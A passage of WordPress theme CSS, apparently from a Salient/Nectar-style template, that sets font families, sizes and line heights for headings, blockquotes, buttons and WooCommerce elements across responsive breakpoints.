			.wpb_wrapper h2.vc_custom_heading {
				font-size: 34.5px!important;
				line-height: 42px!important;
			}
		}
		
		
	body h3, .row .col h3, .toggle h3 a, .ascend #respond h3, .ascend h3#comments, 
	.woocommerce ul.products li.product.text_on_hover h3, .masonry.classic_enhanced .masonry-blog-item h3.title, 
	.woocommerce ul.products li.product.material h3, .woocommerce-page ul.products li.product.material h3, .portfolio-items[data-ps="8"] .col h3,
	.nectar-hor-list-item[data-font-family="h3"], .woocommerce ul.products li.product h2, .nectar-quick-view-box h1 { font-family: Alegreya Sans; font-size:28px; line-height:38px; font-weight:500;  }	
	@media only screen and (min-width: 1000px) {
		.ascend .comments-section .comment-wrap.full-width-section > h3#comments, .blog_next_prev_buttons[data-post-header-style="default_minimal"] .col h3 {
			font-size: 47.6px;
			line-height: 55.6px;
		}

		#ajax-content-wrap .masonry.classic_enhanced .masonry-blog-item.large_featured h3.title {
			font-size: 42px;
			line-height: 57px;
		}
	}

	@media only screen and (min-width: 1300px) and (max-width: 1500px){
		body .portfolio-items.constrain-max-cols.masonry-items .col.elastic-portfolio-item h3 {
			font-size: 23.8px;
			line-height: 32.3px;
		}
	}

	
	@media only screen and (max-width: 1300px) and (min-width: 1000px) {
		.row .span_2 h3, .row .span_3 h3, .row .span_4 h3, .row .vc_col-sm-2 h3, .row .vc_col-sm-3 h3, .row .vc_col-sm-4 h3, .row .col h3, body h3 {
			font-size: 23.8px;
			line-height: 32.3px;
		}
	}

	@media only screen and (max-width: 999px) and (min-width: 690px) {
		.row .span_2 h3, .row .span_3 h3, .row .span_4 h3, .row .vc_col-sm-2 h3, .row .vc_col-sm-3 h3, .row .vc_col-sm-4 h3, .row .col h3, body h3 {
			font-size: 22.4px;
			line-height: 30.4px;
		}
		.wpb_wrapper h3.vc_custom_heading {
			font-size: 22.4px!important;
			line-height: 30.4px!important;
		}
	}

	@media only screen and (max-width: 690px) {
		.row .span_2 h3, .row .span_3 h3, .row .span_4 h3, .row .vc_col-sm-2 h3, .row .vc_col-sm-3 h3, .row .vc_col-sm-4 h3, .row .col h3, body h3 {
			font-size: 22.4px;
			line-height: 30.4px;
		}
		.wpb_wrapper h3.vc_custom_heading {
			font-size: 22.4px!important;
			line-height: 30.4px!important;
		}
	}
  
  
  @media only screen and (min-width: 1300px) {
    .nectar-post-grid[data-columns="2"][data-masonry="yes"] > div:nth-of-type(3n + 1) h3 {
      font-size: 39.2px;
    }
  }
  @media only screen and (max-width: 1300px) and (min-width: 1000px) {
    .nectar-post-grid[data-columns="2"][data-masonry="yes"] > div:nth-of-type(3n + 1) h3 {
      font-size: 33.32px;
    }
  }
  @media only screen and (max-width: 999px) and (min-width: 690px) {
    .nectar-post-grid[data-columns="2"][data-masonry="yes"] > div:nth-of-type(3n + 1) h3 {
      font-size: 31.36px;
    }
  } 


	body h4, .row .col h4, .portfolio-items .work-meta h4, .list-icon-holder[data-icon_type="numerical"] span, 
		.portfolio-items .col.span_3 .work-meta h4, #respond h3, .blog-recent.related-posts h3.title, h3#comments, 
		.portfolio-items[data-ps="6"] .work-meta h4, .nectar-hor-list-item[data-font-family="h4"], .toggles[data-style="minimal_small"] .toggle > h3 a, 
		.woocommerce #reviews #reply-title, p.woocommerce.add_to_cart_inline > span.woocommerce-Price-amount, 
		p.woocommerce.add_to_cart_inline ins > span.woocommerce-Price-amount, #header-outer .total, #header-outer .total strong { font-family: Alegreya Sans; font-weight:500;  }		
		@media only screen and (min-width: 690px) {
			.portfolio-items[data-ps="6"] .wide_tall .work-meta h4 {
				font-size: ;
				line-height: ;
			}

			.nectar-slide-in-cart .widget_shopping_cart .cart_list .mini_cart_item > a:not(.remove) {
				font-family: Alegreya Sans!important;font-weight:500!important;			}

		}

		
		@media only screen and (max-width: 1300px) and (min-width: 1000px) {
			.row .col h4, body h4 {
				font-size: 18px;
				line-height: 28px;
			}
		}

		@media only screen and (max-width: 999px) and (min-width: 690px) {
			.row .col h4, body h4 {
				font-size: 18px;
				line-height: 28px;
			}
		}

		@media only screen and (max-width: 690px) {
			.row .col h4, body h4 {
				font-size: 16.2px;
				line-height: 25.2px;
			}
		}
		
		
	body h5, .row .col h5, .portfolio-items .work-item.style-3-alt p, .nectar-hor-list-item[data-font-family="h5"] { font-family: Alegreya Sans;  }
		body .wpb_column > .wpb_wrapper > .morphing-outline .inner > h5 {
			font-size: ;
		}
		
		
		@media only screen and (max-width: 1300px) and (min-width: 1000px) {
			.row .col h5, body h5 {
				font-size: 16px;
				line-height: 26px;
			}
		}

		@media only screen and (max-width: 999px) and (min-width: 690px) {
			.row .col h5, body h5 {
				font-size: 16px;
				line-height: 26px;
			}
		}

		@media only screen and (max-width: 690px) {
			.row .col h5, body h5 {
				font-size: 16px;
				line-height: 26px;
			}
		}
	
		
		


			
		
		

		
	
		

		

		
	
			
	
		

		
			
		
	
		
	
		


	blockquote, 
			.testimonial_slider blockquote, 
			.testimonial_slider blockquote span, 
			.testimonial_slider[data-style="minimal"] blockquote span:not(.title), 
			.testimonial_slider[data-style="minimal"] blockquote,  
			.testimonial_slider[data-style="minimal"] .controls { font-family: Alegreya Sans; font-size:22px; line-height:36px; font-weight:400;  }
		
	
		
	

		
	
	
	#footer-outer .widget h4, 
      #sidebar h4, 
      #call-to-action .container a, 
      .uppercase, 
      .nectar-post-grid-wrap .load-more,
      .nectar-button, 
      .nectar-button.medium, 
      .nectar-button.small,
      .nectar-view-indicator span,
      .nectar-3d-transparent-button, 
      .swiper-slide .button a, 
      .play_button_with_text span[data-font*="btn"],
      body .widget_calendar table th, 
      body #footer-outer #footer-widgets .col .widget_calendar table th, 
      body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul > li > a, 
      .carousel-heading h2, body .gform_wrapper .top_label .gfield_label, 
      body .vc_pie_chart .wpb_pie_chart_heading, 
      #infscr-loading div, #page-header-bg .author-section a, 
      .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
      .ascend input[type="submit"], .ascend button[type="submit"], 
      .material input[type="submit"], 
      .material button[type="submit"], 
      body.material #page-header-bg.fullscreen-header .inner-wrap >a, 
      #page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a,
      .widget h4, .text-on-hover-wrap .categories a, 
      .text_on_hover.product .add_to_cart_button, 
      .woocommerce-page .single_add_to_cart_button, 
      .woocommerce div[data-project-style="text_on_hover"] .cart .quantity input.qty, 
      .woocommerce-page #respond input#submit, 
      .meta_overlaid article.post .post-header h3, 
      .meta_overlaid article.post.quote .post-content h3, 
      .meta_overlaid article.post.link .post-content h3, 
      .meta_overlaid article .meta-author a, 
      .pricing-column.highlight h3 .highlight-reason,
      .blog-recent[data-style="minimal"] .col > span, 
      body .masonry.classic_enhanced .posts-container article .meta-category a, 
      body .masonry.classic_enhanced .posts-container article.wide_tall .meta-category a, 
      .blog-recent[data-style*="classic_enhanced"] .meta-category a, 
      .nectar-recent-posts-slider .container .strong, 
      .single .heading-title[data-header-style="default_minimal"] .meta-category a, 
      .nectar-fancy-box .link-text, 
      .woocommerce-account .woocommerce-form-login button.button, 
      .woocommerce-account .woocommerce-form-register button.button,
      .post-area.standard-minimal article.post .post-meta .date a, 
      .post-area.standard-minimal article.post .more-link span, 
      .nectar-slide-in-cart .widget_shopping_cart .buttons a, 
      .material.product .product-wrap .product-add-to-cart a .price .amount, 
      .material.product .product-wrap .product-add-to-cart a span, 
      ul.products li.material.product span.onsale,
      body[data-button-style="rounded"] #pagination > a, 
      html body #pagination > span, 
      .woocommerce nav.woocommerce-pagination ul li a, 
      html body nav.woocommerce-pagination ul li a, 
      html body nav.woocommerce-pagination ul li span, 
      .woocommerce .material.product .product-wrap .product-add-to-cart a.added_to_cart,
      .woocommerce-page ul.products li.product.material .price, 
      .woocommerce-page ul.products li.product.material .price ins span, 
      body[data-form-submit="see-through-2"] input[type=submit], 
      body[data-form-submit="see-through-2"] button[type=submit], 
      body[data-form-submit="see-through"] input[type=submit], 
      body[data-form-submit="see-through"] button[type=submit], 
      body[data-form-submit="regular"] input[type=submit] body[data-form-submit="regular"] button[type=submit], 
      .nectar_team_member_overlay .team_member_details .title, 
      body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul > li > ul > li.has-ul > a, 
      .nectar_fullscreen_zoom_recent_projects .project-slide .project-info .normal-container > a,
      .nectar-hor-list-item .nectar-list-item-btn, 
      .nectar-category-grid-item .content span.subtext, 
      body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top, 
      .products li.product.minimal .product-add-to-cart a, 
      .woocommerce div.product form.cart .button, 
      .nectar-quick-view-box .nectar-full-product-link, 
      .woocommerce-page .nectar-quick-view-box button[type="submit"].single_add_to_cart_button, 
      #header-outer .widget_shopping_cart a.button,
      .woocommerce .classic .product-wrap .product-add-to-cart .add_to_cart_button, 
      .text_on_hover.product .nectar_quick_view, 
      .woocommerce .classic .product-wrap .product-add-to-cart .button.product_type_variable, 
      .woocommerce.add_to_cart_inline a.button.add_to_cart_button, 
      .woocommerce .classic .product-wrap .product-add-to-cart .button.product_type_grouped, 
      .woocommerce-page .woocommerce p.return-to-shop a.wc-backward, 
      .yikes-easy-mc-form .yikes-easy-mc-submit-button { font-family: Roboto; font-weight:500;  }			
		


	